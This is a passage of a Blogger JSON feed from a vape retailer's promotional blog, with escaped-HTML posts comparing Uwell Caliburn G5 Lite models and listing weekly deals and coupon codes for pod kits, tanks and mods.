features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: 